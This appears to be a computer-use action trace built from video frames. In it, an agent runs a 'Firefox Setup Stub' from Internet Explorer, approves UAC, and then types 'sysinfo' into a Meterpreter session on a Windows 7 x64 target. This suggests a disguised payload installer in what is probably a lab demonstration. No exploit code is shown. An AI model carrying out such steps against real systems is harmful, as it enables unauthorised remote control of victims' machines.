
Run the downloaded Firefox Setup Stub from IE's downloads, approve UAC and start the install.
click(802, 647)

click(537, 162)

click(607, 363)

click(677, 447)

mouse_move(487, 375)

mouse_move(552, 389)

Run 'sysinfo' in the new Meterpreter session to report the Windows 7 x64 target.
text(sys)

text(info)

key(Return)
